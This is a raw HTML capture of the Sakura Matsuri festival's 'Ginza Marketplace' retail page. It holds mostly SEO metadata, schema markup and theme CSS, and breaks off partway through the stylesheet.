

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sakuramatsuri.org/what-to-do/lifestyle/
body_size: 41354
content:
<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Ginza Marketplace -</title>
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.feathr.co" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://sakuramatsuri.org/wp-content/uploads/2025/06/cropped-NEW-SM-Website-Banner-2-scaled-1.jpg" imagesrcset="https://sakuramatsuri.org/wp-content/uploads/2025/06/cropped-NEW-SM-Website-Banner-2-scaled-1.jpg 2558w, https://sakuramatsuri.org/wp-content/uploads/2025/06/cropped-NEW-SM-Website-Banner-2-scaled-1-300x100.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/06/cropped-NEW-SM-Website-Banner-2-scaled-1-1024x341.jpg 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/06/cropped-NEW-SM-Website-Banner-2-scaled-1-768x255.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/06/cropped-NEW-SM-Website-Banner-2-scaled-1-1536x511.jpg 1536w, https://sakuramatsuri.org/wp-content/uploads/2025/06/cropped-NEW-SM-Website-Banner-2-scaled-1-2048x681.jpg 2048w" imagesizes="(max-width: 2558px) 100vw, 2558px" fetchpriority="high">

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="Step Into the Elegance of the Ginza Marketplace Named after Tokyo&#039;s premier luxury shopping district, the Ginza Marketplace is the festival&#039;s dedicated retail hub, offering a curated experience for those looking to bring a piece of Japanese aesthetics, craftsmanship, and seasonal beauty home. The vendors in this section showcase a blend of authentic imports and" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://sakuramatsuri.org/what-to-do/lifestyle/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="- Largest two-day celebration of Japanese culture in the U.S." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ginza Marketplace -" />
		<meta property="og:description" content="Step Into the Elegance of the Ginza Marketplace Named after Tokyo&#039;s premier luxury shopping district, the Ginza Marketplace is the festival&#039;s dedicated retail hub, offering a curated experience for those looking to bring a piece of Japanese aesthetics, craftsmanship, and seasonal beauty home. The vendors in this section showcase a blend of authentic imports and" />
		<meta property="og:url" content="https://sakuramatsuri.org/what-to-do/lifestyle/" />
		<meta property="og:image" content="https://sakuramatsuri.org/wp-content/uploads/2025/06/cropped-NEW-SM-Website-Banner-2-scaled-1.jpg" />
		<meta property="og:image:secure_url" content="https://sakuramatsuri.org/wp-content/uploads/2025/06/cropped-NEW-SM-Website-Banner-2-scaled-1.jpg" />
		<meta property="article:published_time" content="2017-09-19T02:07:14+00:00" />
		<meta property="article:modified_time" content="2025-11-25T16:44:50+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Ginza Marketplace -" />
		<meta name="twitter:description" content="Step Into the Elegance of the Ginza Marketplace Named after Tokyo&#039;s premier luxury shopping district, the Ginza Marketplace is the festival&#039;s dedicated retail hub, offering a curated experience for those looking to bring a piece of Japanese aesthetics, craftsmanship, and seasonal beauty home. The vendors in this section showcase a blend of authentic imports and" />
		<meta name="twitter:image" content="https://sakuramatsuri.org/wp-content/uploads/2025/06/cropped-NEW-SM-Website-Banner-2-scaled-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sakuramatsuri.org\/what-to-do\/lifestyle\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sakuramatsuri.org#listItem","position":1,"name":"Home","item":"https:\/\/sakuramatsuri.org","nextItem":{"@type":"ListItem","@id":"https:\/\/sakuramatsuri.org\/what-to-do\/#listItem","name":"What To Do"}},{"@type":"ListItem","@id":"https:\/\/sakuramatsuri.org\/what-to-do\/#listItem","position":2,"name":"What To Do","item":"https:\/\/sakuramatsuri.org\/what-to-do\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sakuramatsuri.org\/what-to-do\/lifestyle\/#listItem","name":"Ginza Marketplace"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sakuramatsuri.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/sakuramatsuri.org\/what-to-do\/lifestyle\/#listItem","position":3,"name":"Ginza Marketplace","previousItem":{"@type":"ListItem","@id":"https:\/\/sakuramatsuri.org\/what-to-do\/#listItem","name":"What To Do"}}]},{"@type":"Organization","@id":"https:\/\/sakuramatsuri.org\/#organization","name":"Sakura Matsuri - Japanese Street Festival","description":"Largest two-day celebration of Japanese culture in the U.S.","url":"https:\/\/sakuramatsuri.org\/","logo":{"@type":"ImageObject","url":"https:\/\/sakuramatsuri.org\/wp-content\/uploads\/2022\/08\/cropped-logo-japanese-only.png","@id":"https:\/\/sakuramatsuri.org\/what-to-do\/lifestyle\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/sakuramatsuri.org\/what-to-do\/lifestyle\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/sakuramatsuri.org\/what-to-do\/lifestyle\/#webpage","url":"https:\/\/sakuramatsuri.org\/what-to-do\/lifestyle\/","name":"Ginza Marketplace -","description":"Step Into the Elegance of the Ginza Marketplace Named after Tokyo's premier luxury shopping district, the Ginza Marketplace is the festival's dedicated retail hub, offering a curated experience for those looking to bring a piece of Japanese aesthetics, craftsmanship, and seasonal beauty home. The vendors in this section showcase a blend of authentic imports and","inLanguage":"en","isPartOf":{"@id":"https:\/\/sakuramatsuri.org\/#website"},"breadcrumb":{"@id":"https:\/\/sakuramatsuri.org\/what-to-do\/lifestyle\/#breadcrumblist"},"datePublished":"2017-09-19T02:07:14-04:00","dateModified":"2025-11-25T12:44:50-04:00"},{"@type":"WebSite","@id":"https:\/\/sakuramatsuri.org\/#website","url":"https:\/\/sakuramatsuri.org\/","name":"Sakura Matsuri - Japanese Street Festival","description":"Largest two-day celebration of Japanese culture in the U.S.","inLanguage":"en","publisher":{"@id":"https:\/\/sakuramatsuri.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://sakuramatsuri.org/what-to-do/lifestyle/amp/" /><meta name="generator" content="AMP for WP 1.1.6.1"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://sakuramatsuri.org/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://sakuramatsuri.org/comments/feed/" />
<link rel='stylesheet' id='astra-theme-css-css' href='https://sakuramatsuri.org/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.3' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;--ast-global-color-primary:var(--ast-global-color-4);--ast-global-color-secondary:var(--ast-global-color-5);--ast-global-color-alternate-background:var(--ast-global-color-6);--ast-global-color-subtle-background:var(--ast-global-color-7);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:20px;font-size:1.25rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:0.875rem;}.ast-blog-meta-container{font-size:13px;font-size:0.8125rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}h1,.entry-content h1{font-size:36px;font-size:2.25rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:1.875rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);font-weight:600;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-3);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1);}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0);}.ast-header-search .slide-search .search-field{background-color:(--ast-global-dark-bg-style);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select{height:40px;}input[type="date"]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);background:var( --ast-global-color-secondary,--ast-global-color-5 );}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type=reset]:focus,input[type="tel"]:focus,input[type="date"]:focus,select:focus,textarea:focus{border-color:#046BD2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}label,legend{color:#111827;font-size:14px;font-style:normal;font-weight:500;line-height:20px;}select{padding:6px 10px;}fieldset{padding:30px;border-radius:4px;}button,.ast-button,.button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);}:root{--ast-comment-inputs-background:#FFF;}::placeholder{color:var(--ast-form-field-color,#9CA3AF);}::-ms-input-placeholder{color:var(--ast-form-field-color,#9CA3AF);}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#000000;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;padding-top:13px;padding-right:30px;padding-bottom:13px;padding-left:30px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#000000;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-single-post .entry-content a.ast-outline-button,.ast-single-post .entry-content .is-style-outline>.wp-block-button__link{text-decoration:none;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.uagb-buttons-repeater.ast-outline-button{border-radius:9999px;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:12px;padding-right:28px;padding-bottom:12px;padding-left:28px;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.6em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:1.5em;}.site-content section.ast-archive-description{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#000000;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#000000;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#000000;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.ast-single-post .entry-content .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .wp-block-search .wp-block-search__button,body .entry-content .wp-block-file .wp-block-file__button{text-decoration:none;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] 